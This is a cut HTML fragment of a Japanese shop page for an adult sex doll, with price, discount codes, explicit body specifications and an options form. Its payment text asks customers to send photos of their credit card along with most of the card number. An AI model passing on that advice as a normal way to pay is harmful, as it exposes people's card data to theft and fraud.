"autoPlay": false,
"prevNextButtons": true,
"asNavFor": ".product-gallery-slider",
"percentPosition": true,
"imagesLoaded": true,
"pageDots": false,
"rightToLeft": false,
"contain": true
}'>
<div class="col is-nav-selected first">
<a>
<img src="https://missse.jp/wp-content/uploads/2013/08/H2602艺术照-8-scaled-247x370.jpg" alt="" width="247" height="" class="attachment-woocommerce_thumbnail" />				</a>
</div>
<div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/zhutu005-16-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/zhutu004-16-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/zhutu007-18-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/zhutu003-18-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/zhutu006-18-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://missse.jp/wp-content/uploads/2013/08/主图02-247x371.jpg" alt="" width="247" height=""  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
</div>
<div class="product-info summary col-fit col entry-summary product-summary form-flat">
<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://missse.jp">ホーム</a> <span class="divider">&#47;</span> <a href="https://missse.jp/category/beautiful-lovedoll/">綺麗系ラブドール</a></nav>            <p><span class="sku_wrapper" style="color:#c10953;font-size:1.5em;">商品コード: <span class="sku">M2602</span></span></p>
<h1 class="product-title product_title entry-title">
Dカップ リアル ラブドール 血管経絡 弥希140cm</h1>
<div class="is-divider small"></div>
<div class="woocommerce-product-rating">
<a href="#reviews" class="woocommerce-review-link" rel="nofollow"><div class="star-rating" role="img" aria-label="5段階中3.50の評価"><span style="width:70%"><span class="rating">2</span>件の利用者評価に基づく5段階評価のうち、<strong class="rating">3.50</strong>点</span></div></a>			</div>
<div style="color:#7a9c59;"><b style="color:#7a9c59;">在庫:</b> 20</div>
<div class="price-wrapper">
<p class="price product-page-price ">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>89,500</bdi></span></p>
</div><div class="woocommerce-product-details__short-description">
<div id="sp_easy_accordion-1719543454"><div id="sp-ea-10758" class="sp-ea-one sp-easy-accordion" data-ex-icon="minus" data-col-icon="plus"  data-ea-active="ea-click"  data-ea-mode="vertical" data-preloader="" data-scroll-active-item="" data-offset-to-scroll="0"><div class="ea-card ea-expand sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107580" data-sptoggle="spcollapse" data-sptarget="#collapse107580" aria-controls="collapse107580" href="javascript:void(0)"  aria-expanded="true" tabindex="0"><i class="ea-expand-icon ea-icon-expand-minus"></i> 💖クリックして割引コードを受け取る</a></h3><div class="sp-collapse spcollapse collapsed show" id="collapse107580" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107580"><div class="ea-body">3万円以上   ：<span style="color: #ff0000">2,000円割引</span>、割引コード：s67fxar8</br>
6万円以上   ：<span style="color: #ff0000">4,000円割引</span>、割引コード：xsefptfh</br>
9万円以上   ：<span style="color: #ff0000">6,000円割引</span>、割引コード：e4sheyc6</br>
18万円以上：<span style="color: #ff0000">12,000円割引</span>、割引コード：e88p4x65</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107581" data-sptoggle="spcollapse" data-sptarget="#collapse107581" aria-controls="collapse107581" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖missse利点：</a></h3><div class="sp-collapse spcollapse " id="collapse107581" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107581"><div class="ea-body">1.全国配送無料、無関税、営業所止め可能、配送時間指定可能、当日発送可能（国内配送の場合）</br>
2.出荷前写真が確認可能</br>
3.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/FDA-certification">医療用tpeを采用して、FDA、CE、EN71、CPTSなどの認証を取ります。</a></br>
4.隠蔽梱包を採用しているので、梱包にはラブドールに関する文字が表示されません。</br>
5.missseのスタイルが多様で、どんなものを求めても、missseはお客様を満足させることができます！</br>
6.当店は専門のカスタマーサービスを提供し、何が質問があればメール( service@missse.jp)やオンラインチャットで当店に連絡してください。</br>
7.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/super-customization/">missseで個人専属の高級カスタマイズも提供しています。</a></br>
8.「減量」機能を選択すると、「肩動機能」が失われます。したがって、「減量」を選択した場合、「骨格」のオプションは「普通式」または「歯車骨格」を選択してください。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107582" data-sptoggle="spcollapse" data-sptarget="#collapse107582" aria-controls="collapse107582" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖注文する方法</a></h3><div class="sp-collapse spcollapse " id="collapse107582" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107582"><div class="ea-body">1.<a href="https://web.archive.org/web/20240914004247/https://missse.jp/purchase-way/">ご趣味によって、お気に入りのカテゴリーに入り、お好きな商品を選ぶ。</a></br>
2.商品ページに入ると、欲しいボディタイプを選ぶ。MISSSEはラブドール商品ごとに2-4種の身長オプション提供されます。</br>
3.身長選びの後、是非ウィッグ・肌色・瞳色・おっぱい・ネールカラー・骨格・血管メイク・指骨格・発声機能・減重加工などのオプションをお選びください。</br>
4.最後はカートに入り、決済するのです。お支払に何か問題にでも会った際、是非メールでご連絡お願いいたします。</br>
決済方法について、弊店では只今2方法で支払えることになっております。</br>
<span style="color: #ff00ff"><strong>①銀行振り込み方法で</strong></span></br>
こちらの方法をご利用の場合、下記の銀行口座へ振り込みすればいいです。<span style="color: #ff00ff"><strong>銀行名：「群馬銀行本店営業部」口座番号：2533267口座名義：「ﾀｶﾊｼ　ｶｽﾞﾉﾘ」</strong></span></br>
<span style="color: #ff00ff"><strong>②クレジットカード方法で</strong></span></br>
クレジットカードの場合、弊店では只今下記の５種のカードしか使えませんが、是非ご注意ください。VISA・MASTERCARD・JCB以上のカードです。もしクレジットカードで決済して失敗になった場合、弊店のサービス員から後ほどご連絡させていただきます（２４時間以内に）。失敗した提示によって、決済エラー原因は概ね２つに分けられます。１つ目は「名誉を与えない（Do not honour）」、２つ目は「ハイリスク」。</br>
カード会社は国際取引のため、カード主本人がした取引ではないと思われ、或いはカードには国際取引機能がついていないのが原因で、取引を中止させたのが一般的です。</br>
<span style="color: #ff00ff"><strong>解決策：</strong></span></br>
①カード主がカード会社に連絡をとり、本人であることを説明して取引を許可してくださいと請求出してから、弊店のサービス員にご連絡ください。</br>
②直接クレジットカードの写真をこちらにご提供ください。カード写真及びカード番号の前４位と後６位があれば、こちらは銀行側に連絡して解決出来ます。</br></div></div></div><div class="ea-card  sp-ea-single"><h3 class="ea-header"><a class="collapsed" id="ea-header-107583" data-sptoggle="spcollapse" data-sptarget="#collapse107583" aria-controls="collapse107583" href="javascript:void(0)"  aria-expanded="false" tabindex="0"><i class="ea-expand-icon ea-icon-expand-plus"></i> 💖アフターサービスについて&amp;発送時間</a></h3><div class="sp-collapse spcollapse " id="collapse107583" data-parent="#sp-ea-10758" role="region" aria-labelledby="ea-header-107583"><div class="ea-body"><a href="https://web.archive.org/web/20240914004247/https://missse.jp/order-dispatch/"><span style="color: #ff00ff">①注文キャンセル</span></a></br>
ご注文頂いた２４時間以内でキャンセルをご要求の場合、全額返金をいたします。２４時間過ぎた後、キャンセルの場合、是非サービス員にご連絡を。製品が生産されて或いは輸送に入ったとしたら、生産費用と輸送費用を除いた金額だけを返金いたします。</br>
<span style="color: #ff00ff"><a style="color: #ff00ff" href="https://web.archive.org/web/20240914004247/https://missse.jp/after-sales-service">②返品及び交換政策</a></span></br>
製品が到着してから３日内にもし何かクオリティ問題とか輸送による損害が起こしたら、損害のひどさにしたがって一部返金か返品を請求出来ます。注意：是非ドールの体をきちんとお守りください。汚さないまた使用も絶対にしないでください。弊店の倉庫側は返品を受け取った際に商品具合を確認するので、実際の状況によって返金が不可能になる場合もあります。</br>
<span style="color: #ff00ff"><strong>発送時間</strong></span></br>
注文確認後、生産時間は約2-3日かかり、出荷したらUPS、佐川急便で配送されます。（デフォルトではUPSを利用して配送します）、配送時間は約4-5日かかります。（ご注意：祝日・天候・交通の影響等により配送が遅れる場合がございます。）</br></div></div></div></div></div></div>
<div class="product-short-description">
<p><strong>【デフォルトサイズ】</strong><br />
●140cm大胸 体重:28kg バスト：80cm ウエスト：53cm ヒップ：79cm 足長さ: 19cm 膣深さ:18cm 肛門深さ:13cm 口腔深さ:13.8cm</p>
<p><strong>【ドールのサイズ】</strong><br />
●148cm小胸 体重: 28kg バスト：66cm ウエスト: 44cmヒップ:62 cm 足長さ: 20cm 膣深さ: 18cm 肛門深さ:13 cm 口腔深さ: 13.8cm<br />
●158cm普胸 体重: 36kg バスト：76cm ウエスト: 50cmヒップ:78cm 足長さ: 20cm 膣深さ: 18cm 肛門深さ:15cm 口腔深さ: 15.5cm</p>
<p><strong>【認証と安全性について】</strong><br />
①FDA「米国食品医薬品局」FDA認証<br />
②CEマーク取得<br />
③CPST認証に合格</p>
<p><strong><span style="color: #ff00ff;">【6パターンの体位に対応！】</span></strong><br />
<strong><span style="color: #ff00ff;">正常位→バック→騎乗位→対面座位→寝バック→駅井</span></strong><br />
<strong><span style="color: #ff00ff;">あなたの好きな体位で楽しめちゃう</span></strong></p>
</div> <p class="stock in-stock">在庫20個</p>
<form class="cart" action="https://missse.jp/product/d-cup-real-love-doll-vascular-meridians-yaki/" method="post" enctype='multipart/form-data'>
<div id="ppom-box-40" class="ppom-wrapper">
<!-- Display price table before fields -->
<!-- Render hidden inputs -->
<input type="hidden" id="ppom_product_price" value="89500">
<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="40">
<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="207">
<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">
<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">
<input type="hidden" name="ppom_cart_key" value="">
<input type="hidden" name="add-to-cart" value="207"/>
<div id="ppom-price-cloner-wrapper">
<span id="ppom-price-cloner">
&yen;<span class="ppom-price"></span>	</span>
</div>
<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">
<h4 data-collapse-id="heightchest" class="ppom-collapsed-title">身長と胸型</h4><div class="collapsed-child"><div data-data_name=stature  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 stature ppom-wrapper_outer-stature ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-stature">
<!-- if title of field exist -->
<label class="form-control-label"
for="stature">身長</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1406"
data-price=""
data-label="140dx"
class="ppom-option-stature-1406 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1406"
data-data_name="stature"
value="{&quot;label&quot;:&quot;140dx&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;140dx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;140dx&quot;,&quot;option_id&quot;:&quot;140dx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/140daxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1406&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/140daxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/140daxiong.jpg" title="140dx" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/140daxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/140daxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1406">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1409"
data-price="3000"
data-label="148xx"
class="ppom-option-stature-1409 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1409"
data-data_name="stature"
value="{&quot;label&quot;:&quot;148xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;3000&quot;,&quot;raw_price&quot;:&quot;3000&quot;,&quot;raw&quot;:&quot;148xx&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;148xx&quot;,&quot;option_id&quot;:&quot;148xx&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/148xiaoxiong.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1409&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg" title="148xx &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;3,000]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/148xiaoxiong-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1409">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-1139"
data-price="12400"
data-label="158pt"
class="ppom-option-stature-1139 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-1139"
data-data_name="stature"
value="{&quot;label&quot;:&quot;158pt &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;12,400]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;12400&quot;,&quot;raw_price&quot;:&quot;12400&quot;,&quot;raw&quot;:&quot;158pt&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;158pt&quot;,&quot;option_id&quot;:&quot;158pt&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/04\/158\u666e\u901a.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;1139&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/04/158普通.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/04/158普通.jpg" title="158pt &lt;span class=&#039;ppom-option-label-price&#039;&gt;[+&yen;12,400]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/158普通.jpg 150w, https://missse.jp/wp-content/uploads/2021/04/158普通-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage1139">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][stature][]"
id="stature-10511"
data-price="-38500"
data-label="tpe"
class="ppom-option-stature-10511 ppom-simple-option image ppom-input"
data-percent=""
data-title="身長"
data-optionid="stature-10511"
data-data_name="stature"
value="{&quot;label&quot;:&quot;tpe &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;38,500]&lt;\/span&gt;&quot;,&quot;price&quot;:&quot;-38500&quot;,&quot;raw_price&quot;:&quot;-38500&quot;,&quot;raw&quot;:&quot;tpe&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;stature&quot;,&quot;id&quot;:&quot;tpe&quot;,&quot;option_id&quot;:&quot;tpe&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2022\/03\/tpe.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;10511&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2022/03/tpe.jpg" class="img-thumbnail ppom-zoom-stature" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2022/03/tpe.jpg" title="tpe &lt;span class=&#039;ppom-option-label-price&#039;&gt;[-&yen;38,500]&lt;/span&gt;" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/03/tpe.jpg 150w, https://missse.jp/wp-content/uploads/2022/03/tpe-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage10511">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<div style="clear:both"></div>
</div> <!-- nm-boxes-outer -->
</div>
</div><div class="ppom-loop-fields" style="clear:both"></div></div><h4 data-collapse-id="freeoption" class="ppom-collapsed-title">無料オプション</h4><div class="collapsed-child"><div data-data_name=wig  data-type="image" class="ppom-field-wrapper ppom-col col-md-12 wig ppom-wrapper_outer-wig ppom-id-40 ppom-c-show">
<div class="form-group ppom-input-wig">
<!-- if title of field exist -->
<label class="form-control-label"
for="wig">カツラ</label>
<!-- Legacy View -->
<div class="nm-boxes-outer ppom-image-select">
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-4327"
data-price=""
data-label="写真のまま"
class="ppom-option-wig-4327 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-4327"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u5199\u771f\u306e\u307e\u307e&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;option_id&quot;:&quot;e8d65c38ea10354048e5f39e13a80de2&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2021\/06\/\u5199\u771f\u306e\u307e\u307e.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;4327&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg" title="写真のまま" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/06/写真のまま.jpg 150w, https://missse.jp/wp-content/uploads/2021/06/写真のまま-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage4327">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-828"
data-price=""
data-label="髪型01"
class="ppom-option-wig-828 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-828"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b01&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b01&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;01&quot;,&quot;option_id&quot;:&quot;01&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa03.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;828&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg" title="髪型01" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa03.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa03-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage828">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-829"
data-price=""
data-label="髪型02"
class="ppom-option-wig-829 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-829"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b02&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b02&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;02&quot;,&quot;option_id&quot;:&quot;02&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;829&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg" title="髪型02" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa04.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage829">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-826"
data-price=""
data-label="髪型03"
class="ppom-option-wig-826 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-826"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b03&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b03&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;03&quot;,&quot;option_id&quot;:&quot;03&quot;,&quot;link&quot;:&quot;https:\/\/www.missse.jp\/wp-content\/uploads\/2021\/03\/jiafa05.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;826&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg" title="髪型03" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/03/jiafa05.jpg 150w, https://missse.jp/wp-content/uploads/2021/03/jiafa05-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage826">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-13671"
data-price=""
data-label="髪型04"
class="ppom-option-wig-13671 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-13671"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b04&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b04&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;04&quot;,&quot;option_id&quot;:&quot;04&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/01.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13671&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/01.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/01.jpg" title="髪型04" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/01.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13671">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-13674"
data-price=""
data-label="髪型05"
class="ppom-option-wig-13674 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-13674"
data-data_name="wig"
value="{&quot;label&quot;:&quot;\u9aea\u578b05&quot;,&quot;price&quot;:&quot;&quot;,&quot;raw_price&quot;:&quot;&quot;,&quot;raw&quot;:&quot;\u9aea\u578b05&quot;,&quot;without_tax&quot;:&quot;&quot;,&quot;percent&quot;:&quot;&quot;,&quot;data_name&quot;:&quot;wig&quot;,&quot;id&quot;:&quot;05&quot;,&quot;option_id&quot;:&quot;05&quot;,&quot;link&quot;:&quot;https:\/\/missse.jp\/wp-content\/uploads\/2023\/02\/04.jpg&quot;,&quot;url&quot;:&quot;&quot;,&quot;image_id&quot;:&quot;13674&quot;,&quot;description&quot;:&quot;&quot;,&quot;stock&quot;:&quot;&quot;,&quot;builder&quot;:&quot;&quot;}"
data-type="image"
data-builder=""
>
<img width="150" height="150" src="https://missse.jp/wp-content/uploads/2023/02/04.jpg" class="img-thumbnail ppom-zoom-wig" alt="" data-image-tooltip="https://missse.jp/wp-content/uploads/2023/02/04.jpg" title="髪型05" data-ppom-tooltip="ppom_tooltip" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2023/02/04.jpg 150w, https://missse.jp/wp-content/uploads/2023/02/04-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />																
<!--<a href="#" class="ppom-image-overlay" data-model-id="modalImage13674">View</a>-->
</span> <!-- pre_upload_image -->
</label>
<label class="ppom-palette-item">
<span class="pre_upload_image image ppom-input">
<input
type="checkbox"
name="ppom[fields][wig][]"
id="wig-13673"
data-price=""
data-label="髪型06"
class="ppom-option-wig-13673 ppom-simple-option image ppom-input"
data-percent=""
data-title="カツラ"
data-optionid="wig-13673"
data-data_name="wig"
